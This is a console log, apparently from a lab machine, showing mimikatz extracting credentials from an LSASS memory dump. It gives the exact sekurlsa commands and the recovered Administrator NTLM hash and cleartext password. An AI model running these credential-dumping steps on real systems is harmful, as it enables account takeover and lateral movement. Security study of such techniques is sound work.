 PS C:\Users\Administrator\Desktop\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #17763 Mar 25 2019 01:42:05
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump C:\Users\Administrator\Desktop\Procdump\lsass.dmp
Switch to MINIDUMP : 'C:\Users\Administrator\Desktop\Procdump\lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'C:\Users\Administrator\Desktop\Procdump\lsass.dmp' file for minidump...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN-QJ0P9DHV0M3$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2019/12/27 8:54:37
SID : S-1-5-20
msv :
tspkg :
wdigest :
* Username : WIN-QJ0P9DHV0M3$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : win-qj0p9dhv0m3$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 406281 (00000000:00063309)
Session : Interactive from 1
User Name : Administrator
Domain : WIN-QJ0P9DHV0M3
Logon Server : WIN-QJ0P9DHV0M3
Logon Time : 2019/12/27 8:57:38
SID : S-1-5-21-2070920607-2038807085-882990755-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-QJ0P9DHV0M3
* LM : ac804745ee68ebea1aa818381e4e281b
* NTLM : e45a314c664d40a227f9540121d1a29d
* SHA1 : 68d2cbb7f15aec345fbf42a6326ddfee03e61708
tspkg :
* Username : Administrator
* Domain : WIN-QJ0P9DHV0M3
* Password : Admin123
wdigest :
* Username : Administrator
* Domain : WIN-QJ0P9DHV0M3
* Password : Admin123